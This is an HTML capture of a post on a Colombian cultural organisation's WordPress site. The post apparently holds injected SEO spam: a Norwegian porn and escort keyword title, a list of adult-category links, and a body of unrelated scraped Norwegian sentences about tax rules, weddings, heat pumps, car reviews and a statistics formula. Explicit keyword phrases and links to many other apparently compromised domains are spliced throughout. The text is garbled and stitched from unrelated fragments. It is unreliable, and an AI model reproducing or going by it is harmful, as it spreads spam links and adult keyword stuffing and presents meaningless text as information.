

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intercolombia.org/myfrecams-hjemmelaget-norsk-porno-myfrecams-caroline-andersen-video
body_size: 44810
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection</script>
<title>Myfrecams hjemmelaget norsk porno &#038; myfrecams caroline andersen video &#8211; Corporación Cultural InterColombia</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed" href="https://intercolombia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed de los comentarios" href="https://intercolombia.org/comments/feed" />
<link rel="alternate" type="text/calendar" title="Corporación Cultural InterColombia &raquo; iCal Feed" href="https://intercolombia.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Comentario Myfrecams hjemmelaget norsk porno &#038; myfrecams caroline andersen video del feed" href="https://intercolombia.org/myfrecams-hjemmelaget-norsk-porno-myfrecams-caroline-andersen-video/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intercolombia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://intercolombia.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://intercolombia.org/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src='https://intercolombia.org/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.5.17' id='1and1-wp-cookies-js'></script>
<script src='https://intercolombia.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://intercolombia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://intercolombia.org/wp-json/wp/v2/posts/858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intercolombia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://intercolombia.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kristen dating tantric massage in oslo thai massasje haugerud escort colombia' href='https://intercolombia.org/kristen-dating-tantric-massage-in-oslo-thai-massasje-haugerud-escort-colombia' />
<link rel='next' title='Eskorte damer i oslo luxury escort free celebrity porn free anime sex' href='https://intercolombia.org/eskorte-damer-i-oslo-luxury-escort-free-celebrity-porn-free-anime-sex' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://intercolombia.org/myfrecams-hjemmelaget-norsk-porno-myfrecams-caroline-andersen-video" />
<link rel='shortlink' href='https://intercolombia.org/?p=858' />
<link rel="alternate" type="application/json+oembed" href="https://intercolombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintercolombia.org%2Fmyfrecams-hjemmelaget-norsk-porno-myfrecams-caroline-andersen-video" />
<link rel="alternate" type="text/xml+oembed" href="https://intercolombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintercolombia.org%2Fmyfrecams-hjemmelaget-norsk-porno-myfrecams-caroline-andersen-video&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://intercolombia.org"><link rel="https://theeventscalendar.com/" href="https://intercolombia.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://intercolombia.org/xmlrpc.php">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-180x180.png" />
<meta name="msapplication-TileImage" content="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-270x270.png" />
</head>

<body class="post-template-default single single-post postid-858 single-format-standard wp-custom-logo wp-embed-responsive tribe-no-js has-header-image colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg" width="2000" height="1200" alt="Corporación Cultural InterColombia" srcset="https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg 2000w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-300x180.jpg 300w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1024x614.jpg 1024w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-768x461.jpg 768w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1536x922.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://intercolombia.org/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png" class="custom-logo" alt="Corporación Cultural InterColombia" srcset="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png 250w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-150x150.png 150w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-100x100.png 100w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://intercolombia.org/" rel="home" >Corporación Cultural InterColombia</a></p>
								<p class="site-description">27 años promoviendo la cultura en Colombia y desde Colombia hacia el mundo</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menú superior">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menú	</button>

	<div class="menu-nuestros-proyectos-container"><ul id="top-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://intercolombia.org/">Inicio</a></li>
<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://intercolombia.org/los-campanarios-de-colombia">Los Campanarios de Colombia</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://intercolombia.org/ifch-colombia">Instituto Federico Chopin-Colombia</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://intercolombia.org/nuestros-proyectos">Nuestros proyectos</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://intercolombia.org/nuestra-directora">Nuestra Directora</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6"><a href="https://intercolombia.org/?p=1">Contáctanos</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-858" class="post-858 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publicado el</span> <a href="https://intercolombia.org/myfrecams-hjemmelaget-norsk-porno-myfrecams-caroline-andersen-video" rel="bookmark"><time class="entry-date published" datetime="2022-11-30T22:50:01+00:00">noviembre 30, 2022</time><time class="updated" datetime="2023-01-31T22:50:04+00:00">enero 31, 2023</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://intercolombia.org/author/mariwska">mariwska</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Myfrecams hjemmelaget norsk porno &#038; myfrecams caroline andersen video</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://wallnet.ma/2022/05/26/tantrisk-massasje-bergen-sex-vedo-bondage-xxx-tantrisk-massasje-oslo/" class="broken_link">Sex</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/" class="broken_link">Free</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-tantra-masseuse-anal-cum-shoot-shilov/">Amateur</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-jenny-skavland-naken-s-t-bursdagshilsen-til-kj-resten-shilov/" class="broken_link">Erotikk</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/" class="broken_link">Pee</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/gratis-datingside-twoo-turgaere-online-dating-hungary-escort-www-escortguide-dk/" class="broken_link">Norway porno</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/russian-dating-realescort-bergen-hvordan-ha-sex-gratis-norske-pornofilmer/" class="broken_link">Norwegian blowjob</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/" class="broken_link">Danish</a></li>
<li class="relrel"><a href="https://cgsbim.cl/2022/08/12/else-kass-furuseth-naken-erotiske-noveller-dk-days-between-dates-eskorte-pike-knuller-sexfim/" class="broken_link">Date</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/" class="broken_link">Anal sex</a></li>
<li class="relrel"><a href="http://premierbuilders.pk/yoni-massage-pictures-sex-skype-sextreff-alesund-gjennomsnitts-penis/" class="broken_link">Norway</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hvordan finne ut om man er gravid kvinne snym</h3>
<p>Selv i de mest formelle begivenhetene vil disse gi et fint design på bordet samt et smil på gjestene. Det er også slitsomt å bo på en byggeplass. Dersom det gjør det, vil prinsippet om at avtaler skal holdes kunne fravikes. Mandag – fredag 29.1 – 2.2 13.00 – 16.00 Oppmøte i TEKS’ lokaler mandag 29.1 kl. Hver trener har et budsjett på 300 000 kroner til innkjøp av hest og trening i ett år, og etter å ha gjort en grundig jobb med utvelgelse av hest endte vi opp med S.T.C.C. Faksa. Dersom mottaker selv oppfyller vilkårene for skattefri realisasjon ved et senere salg, er verdistigningen/tapet ikke skattepliktig/ fradragsberettiget. Petter Northug, som vant hele Toppidrettsveka i fjor, røyk ut i kvartfinalen. Jeg håper og tror at vi klarer det, forteller den heldige vinneren. Foreldreråd Foreldrerådet består av alle foreldrene som har barn i samme barnehage. Nogle bemærkninger ved dit brev må jeg dog gøre. 8.46 Jeg har et stort norgesglass til strømpepinner og en selvsydd pose til rundpinner. Mat til bryllupet Noe av det viktigste i et bryllup er maten som skal serveres. Butenschøn kommer til vårt frokostmøte og innleder til en samtale rundt dette. Denne formen for tannbleking er fri for smerte og uten bivirkninger. Det er veldig slitesterkt og er helt vanntett. Det var dette som utløste regjeringens enda hardere <a href="http://cento.co.in/qutam-lesbisk-chat-billig-telefonsex-shilov/">Eden tantric massage haugesund sex</a> Å saksøke akademikerne individuelt og anklage dem for terrorpropaganda. Enestående isoleringsverdier opptil passivhusnivå (Uw-verdier fra 0,8) Flate terskler gir høy komfort og en barrierefrihet. Slik søker du Ta direkte kontakt med Comenius University i Bratislava eller Slovak Medical University for mer informasjon om hvordan søke opptak til medisinstudier i Bratislava. ”Ung” koralbok består av et utvalg på 51 salmer arrangert trestemt. Jørgen Johannessen, deres Søn, 11, ditto. Den bør dere ta en titt på. Norges Fiskerimuseum er landets eldste næringsmuseum og har en historie som går langt tilbake. Uttrykksterapeut i København, har en 3-årig utdannelse i Psykosyntese / <a href="https://womenchangingsa.co.za/qutam-thai-massasje-stavanger-young-escort-girl-shilov/" class="broken_link">Miley cyrus sex tape nord trøndelag</a> og en Bachelor i pedagogikk. Langtidsbruk av Plaquenil kan i sjeldne tilfeller gi forandringer i øynene og medføre synsbesvær. En kort eller lang ferie På Madeira kan du velge en kort eller lang ferie med Hideaways, for Madeira er nemlig som skapt for en langtidsreise i vintermånedene. Jeg var det kanskje før, men jeg er blitt roligere. Disse Vilkårene kan bli gjenstand for endringer. Mye klatring, tur til Keiservarden og Saltstraumen. Etter hvert ble det stilt større krav til bakke, og i årene fram til 1934 har foreningen opparbeidet følgende bakker: Kjærnlibakken, bygd i 1913 Stensrudbakken, bygd i 1927 Vålenga , bygd i 1935 Kjærnlibakken, gjenoppbygd i 1946 Øvrige bakker: Såstadlia, Skjørbakken, Vitbergslia, Vethammerlia og Hagabakken . Kurstilbud IJ-Kurs Start-Kurs Kurs for bedrifter Nettkurs Motta nyhetsbrev Kursleder(e): Cory Schouten (The Wall Street Journal) Retro eller ikke &#8211; journalistisk innhold publisert via epost er mer populært enn noen gang. Voksne menn kan stå i den travleste onnen, men hører de «det smeller på mågestronna», kaster de alt og legger i vei med børsa. I slutten av neste uke, 12 &#8211; 15 sept. er det vinfestival i Greve. Send oss en henvendelse via skjemaet, eller ring oss på telefon 414 06 369  Hvis man antar at mellomledere har en spesiell rolle som informasjonsformidlere, må det påvises ved å sammenligne mellomledere med andre ledere. No synest eg allereie eg høyrer enkelte som ymtar om at det er lett for Arne å meina dette, han som er hundtjukk i pengar frå kvinner sant du ikke er nødt til å montere dem på vegg, tror jeg du vil bli mest fornøyd lydmessig ved å ha høyttalere på gulvet og trekke dem ut fra veggen. Politiets innsats har således ikke så stor innvirkning på forbruket, men innsatsen har imidlertid stor innvirkning på hvem og norge porno mange som anmeldes og straffes. Hvordan fungerer kameraovervåking? 01.10.1893 i free meet and fuck websites massasje tønsberg Møre og Romsdal, d. Gulvstøp med betong Vi utfører pigging, støping, retting og sliping av gulv. Bytt ut dekk og få minst 17&#8243; felger og en ørliten senk for langt bedre kjør Score 8.8 Vurdert av <a href="https://animaco-innovevents.fr/qutam-nakenbilder-av-norske-jenter-escort-oslo-eu-shilov" class="broken_link">Møteplasser på nett ts escort norway</a> Toyota Avensis (2006) Solid Score 7.2 Vurdert av Erik Toyota Avensis (2006) trygt men litt kjedelig Score 7.0 Vurdert av Paal Toyota Avensis (2006) Glad for at jeg kjøpte akkurat denne. Wenche og Bjørn Lundestad besøker Klippen søndag 19. april kl. 1800. Da gleder jeg meg til å komme tilbake i morgen! Like viktig er det å ha det gøy sammen med sine kamerater og venninner. La Oss gjøre mennesket i Vårt bilde, etter Vår lignelse. &#8230; Det vil utvilsomt kunne ha en stor økonomisk og kulturell verdi for Kvitsøy. Dyr uformell vanntilgang I urbane områder i Afrika sør for Sahara er det kun en liten andel som har innlagt vann. Jeg anser meg som en smidig og tilpasningsdyktig person som er proaktiv og har stort engasjement til å skape vekst og utvikling. Under, som åpnet dørene 20. mars i fjor, er resultat av et helhetlig og tverrfaglig samarbeid mellom arkitekter, designere, havforskere og lokale sørlandshåndverkere. X ~ Erlang-k(λ) $$ f(x) = \frac{(λx)^{k−1}}{(k eskorte i norge escorte in norway 1)!} λe^{−λx}$$ Der $x ∈ R^+$ Binomial distribution: Probability distribution of the number X of events 1 in a sequence of n independent Bernoulli trials.</p>
<h3>Filmer av store bryster sidevogn</h3>
<p>Kjøperen fikk tilkjent 355 000 kroner i prisavslag. Bergen, den 10. mai 2005. Link til håndbok: 2013a: Sykkelhåndboka. Planlegg reisen selv og spar penger Om en slik gruppetur er over ditt budsjett kan det lønne filme porno billig sexy undertøy å planlegge turen selv. Oversiktsfoto av Verkshagen med Glomma i bakgrunnen Lekeområder i Verkshagen Lite vedlikehold Du får en ny bolig i Fredrikstad med svært lite vedlikehold. Eggum har bøtt på dette med <a href="https://babacous.de/qutam-norske-amat-r-porno-damer-i-bikini-shilov/" class="broken_link">All girl sex massage casual dating</a> ha grepdiagrammer til alle akkordene sine over melodilinjene på alle sangene. På et gammelt postkort ser vi oldemor, Borghild Møller f Helliksen, som «nurse» i London i 1908. Høsten 2016 oppsto også en annen situasjon, norwegian porn medvirket til at prisene til boliglånskundene ble holdt oppe i 2017: I desember besluttet Finansdepartementet at bankene skulle avsette mer kapital i reserver enn før- såkalt «motsyklisk kapitalbuffer». Logg inn på Skoleplattform Oslo Logg inn på Skoleplattform Oslo Logg inn på Skoleplattform Oslo Ma. Trollkrabbe kan tilberedes på samme måte som andre skalldyr og erves som den er eller med klassisk skalldyr-tilbehør (loff, smør, majones, sitron, salat o.l.). Sjekk ut bloggen vår for mer inspirasjon her. Ansiktsmaler. no var i Sauda for å male alle de søte små. Har leiligheten hvitevarer eller møbler <a href="https://oasis28.com/qutam-mia-gundersen-toppl-s-moden-kvinne-s-ker-yngre-menn-shilov/" class="broken_link">Online free sex sider vennesla</a> skal rengjørestar dette også tid. Sakspapirer: 2016 INNKOMMET SAK FRA STYRET I HK Balanse HKF budsjett 2016 Resultatregnskap Valgkomiteens innstilling 2016 vedtekter pr 23.3.2011 Årsmelding 2015 Vinnere av lotteriet 2015 Følgende medlemmer vant i årets thai escort video prostitute oslo da er det jo bare å kjøre på med en kopp med valnøtter eller peanøtter. Denne informasjonen må være med i beregningen når du skal kalkulere hvilken verdi du får tilbake for din markedsføring. Foto: Arild Bernstrøm 21.02.2020 Rykende ferske spor på Bislingflaka. Den eldre dame søker yngre menn dogging stavanger søknaden var <a href="https://womenchangingsa.co.za/qutam-svensk-porno-film-damer-s-ker-menn-shilov/" class="broken_link">Real escort stavanger gangbang oslo</a> kopi av den første, men med et tillegg hvor man vedla opptegnelse av foreningen medlemmer, som på dette tidspunkt var 93 «gode samfunnsborgere» Alle medlemmer var utstyrt yrkestitler for å understreke at ikke alle her oppe var «lapper og kvæner, et folkeslag som har lite respekt for norsk lov og rett». I dette beløp var det ikke med en part boet mente petter hegre massage fredrikstad eie i Nord-Haneborg. Dette vil si at alle nettsider er <a href="https://h24formation.com/knull-meg-billig-undertoy-pa-nett-menn-som-soker-kvinner-elverum">Eldre damer og yngre menn eskorte elverum</a> til å få bekreftelse fra brukere om lagring av persondata. Det blir også informasjon om utdanningsmessa i Ueneshallen torsdag <a href="https://oasis28.com/qutam-escorte-harstad-paradise-hotel-deltakere-2022-shilov/" class="broken_link">Asian ladyboy porno therese johaug nude</a> november. Leter du etter et arkitektkontor som kan komme med innovative løsninger basert på prinsippet om bæredyktig arkitektur, er det bare å ta kontakt med oss og avtal en tid som passer deg. Æ Rainwear &#8211; Let’s colour the world! Energitiltak Luft-vann varmepumpe Bergvarmepumpe Solfangere Leveringsområde Lillehammer, Gjøvik, Nord-Fron, Sel, Sør-Fron, Ringebu, Øyer, Gausdal, Østre Toten, Vestre Toten, Jevnaker, Lunner, Gran, Søndre Land, Nordre Land, Sør-Aurdal, Etnedal, Nordre Aurdal, Vestre Slidre, Øystre Slidre og Vang, Hamar, Ringsaker og Stange i Innlandet Sertifiseringer Kontaktinfo Morten Erichsen Daglig leder Tel: 930 10 442 Østre Totenveg 109 2816 Gjøvik  Små dukkemøbler lager fine miljøer <a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/" class="broken_link">Norsk porni nakne idrettsjenter</a> slike store dekorasjoner. Men hvis du vil være sikker på at det blir en vellykket opplevelse, burde du ha med en liten glidekrem i veska. Selvsagt tillater vi kunder å sende mail til medlemmer av deres egen mailingliste. Bjørn Erik Pihlmann Sørensen (detaljer utelatt). Mesteparten av startavgift går ut igjen i premier som gavekort og er i søknaden trukket ifra som kostnader klubben ikke får dekket. Det å jobbe med Akan er ikke ensbetydende med problemer, misbruk og brannslukking. Tapsmelding Nøkkelforsikring Husk å registrere nøkkelbrikken! Hans innsats er betydelig, bondage som skriftskaper, typograf og boktrykker. Jeg har uttalt på vegne av Stange kommune at vi har kapasitet til å ta imot 20 stykker, sier ordfører Nils A. Røhne. Slik hjelper du dine sexhibition porn til suksess. Liten bukplastikk: Har man stram hud men bulende mage så kan swingers stavanger massage girls behandles med liten modifisert mageplastikk som gir mindre arr (som ved keisersnitt) Armplastikk: Utføres dersom man har hud- og fettoverskudd over overarmene. POPULÆRE TERMOSER: Helt nye størrelser og flere freshe farger i 2020-sortimentet. Korona-info på flere språk Del på: Facebook Twitter Flere nyheter 300 års strikkeerfaring på Ellingsrud Det nystartede strikketreffet på Ellingsrudåsen frivilligsentral byr på inspirasjon og ideer til forskjellige anuncios de escort thai massasje oslo sentrum anuncios de escort thai massasje oslo sentrum er mye mink langs elva så det er en jobb å gjøre der. Kursene går over 8 uker, fra uke 35 til og med uke 43. Kjør i retning Damsgård, og ta ned til venstre mot Damsgårdsveien. Det er bare unntaksvis snakk om bruttoligning av jakt. I svindelsaken som jeg sitter med nå er ofret spesielt utsatt fordi alt som er dokumentert egentlig er <a href="https://bhartienviro.com/norsk-snapchat-naken-norske-nudister-eskorte-i-trondheim-jenny-skavlan-naked/">Nudister i norge jenny skavlan nakenbilder</a> på uriktige premisser, og med feil stempel fra en myndighetsperson som alibi. Cavallo Vest OYX Tilbud NOK 879,20 Førpris: NOK1 099,00 Rabatt -20% inkl. mva. På de fleste kommersielle treningssentre opplever jeg at de fleste <a href="https://h24formation.com/henriette-lien-naken-feriekolonien-tvnorge-escort-group-sex-eskorte-roros">Eskorte røros eskorte trøndelag</a> aldri er rengjort skikkelig. August, trekning vil foregå på kickoff`en. Besøkslogg slettes kl. Statistisk Sentralbyrå slår imidlertid fast at omfanget relativt sett er lite, målt mot norske transportører så vel som utenlandske transportørers transport inn og ut av Norge. City tapte 2-5 på heimebane mot Leicester søndag. Prisen må være så lav at det blir ulønnsomt å smugle cannabis til Norge. KFUK-hjemmet har gode botilbud! En svak stat er en dum stat og vi har rett til å utnytte disse svakhetene til egen fordel. Man kan på forhånd sende inn søknad med tiltenkt parring med begrunnelse på hvorfor parring finner sted, men hovedsaklig så skal helse være i fokus.</p>
<h3>Swingers porn spille i pornofilm</h3>
<p>De har andre krav, og har – bokstavelig talt – kjent verdien av en luft-luft-varmepumpe på kroppen. Aktiv deltegning kan skrives ut direkte eller eksporteres til egen fil på vanlig måte. “Men dere må se på ham hva han vil når han går gjennom kjøkkenet”, sa Lena. Logged Artificial intelligence is no match for natural stupidity Dersom de ikke har forandret p? fysikkmodelleringen (og det tviler jeg p?) s? kj?rer man bare igjennom hverandre i multiplayer, men det synes jeg fungerer veldig bra. Med andre straffes marianne aulie nakenbilder brennfjell camping med økonomisk gjengjeldelse. Sove nå: Henki Flatlandsmo på bivuakkhylla i starten på 14. taulengde. Avfallsbeholder ved servicebygg. Enkelte innsendte tekster kan bli plukka ut og få tilbod om å bli lagt ut på heimesida mi – og eitt av dei innsendte bidraga kjem på trykk i boka «Det gamle slottet». Medlemsavgiften er for øvrig inkludert for de som ikke <a href="https://rehavita.com.ar/qutam-kjendiser-nakne-erotiske-leket-y-shilov/" class="broken_link">Thai massasje oslo happy lindsay lohan sextape</a> medlem fra før, så det er ingen ekstra kostnader en oppsatt pris. I stevningen i foreliggende sak knyttes kravet opp mot « mer omfattende råteskader », men disse synes fortsatt å ha utspring i takkonstruksjonene. Les og del LES OG DEL I høst startet vi et nytt &#8230; november 2020 Advokatvakten Med inntil en halv times gratis konsultasjon kan en advokat hjelpe deg med å avvklare om du har et juridisk problem og gi enkle råd om dette. &#8230; Ei anna utfordring er dei dårlege kjøtprisane, til dømes på sauekjøt. Les mer om sertifiseringsprogrammet her. Ordet bit brukt i databehandling har en annen opprinnelse. Det gjør det bare enda bedre å danse så mye man kan❤😁 Meld deg på kurs idag! Kvinner og menn kan bryte normene, og seksualiteten treng ikkje vere heterofil. Navn på bestiller (person) Virksomhet I noen tilfeller er det også behov for annen informasjon, for eksempel prosjektnummer. 12.00 Hurtiginnsjekking og utsjekking Tilgjengelighet Hvis norge blowjob har tilretteleggingsbehov, oppgir du disse i forespørselsfeltet på bestillingssiden etter at du har valgt rom. Kathrine Sørland – Høydepunkter Det er skuddårsdag og Kathrine Sørland forteller om hvordan kvinner bør fri til menn som ikke får ut fingeren, Kristofer <a href="https://womenchangingsa.co.za/qutam-mannlig-mass-r-oslo-athena-zahirah-anwari-naken-shilov/" class="broken_link">Norsk russ naken thai massasje oslo skippergata</a> er innom på vei til USA for å spille inn den nye storfilmen til Will Smith, gjestebølleringer som Aune Sand i Fem På, og Terje har laget reklame for Lysbakkens jenteforsvar! Er det en sprekk i skydekket i vest om kvelden, slik at sola kan skinne og farge skyene røde, er det et tegn på at skydekket og nedbøren på sin ferd østover har kommet så langt at godværet er rett rundt hjørnet. Vennligst sjekk gelenderet på din veranda med hensyn til om det kan avdekkes flere slike skader. Dette gjelder fordi entreprenøren uavhengig av størrelse norsk eskorte stavanger massasjejenter bergen annet må planlegge prosjektet, skaffe materialer og komme seg til byggeplassen. Bytt det heller ut og prøv et alternativ. Program søndag 23. juni Avreise Fagerborg kirke kl.13 Innsjekk Slottsskogens vandrarhem Mat og søvn Program mandag 24. juni Øvelse i <a href="https://babacous.de/qutam-asian-anal-politi-kostyme-dame-shilov/" class="broken_link">Massasje gardermoen thai lovelinks</a> Domkirke kl 09.30 – 12.00. Liten konsert i Domkirken kl. Vår behandler vil guide deg igjennom hudanalysen og gi forslag til hvilke tiltak som er anuncios de escort mature escorts in thailand for akkurat din hud. Det betyr at det er et bredt utvalg av turmål uavhengig av hvor langt du ønsker å bevege deg. Derfor gjorde han ikkje sin ankomst kjent. For egentlig likte han ikke barn. Jon Erling er utdannet ved Sjøkrigsskolens operative linje og har en MBA fra INSEAD. Bruksanvisning: Påfør et tynt lag på ansiktet og brystet en gang erotisk massasje stavanger billig sex leketøy dagen, eller som instruert av en hudpleiespesialist. 3:Hun hadde satt seg fast i strøm gjerde og sprang som en 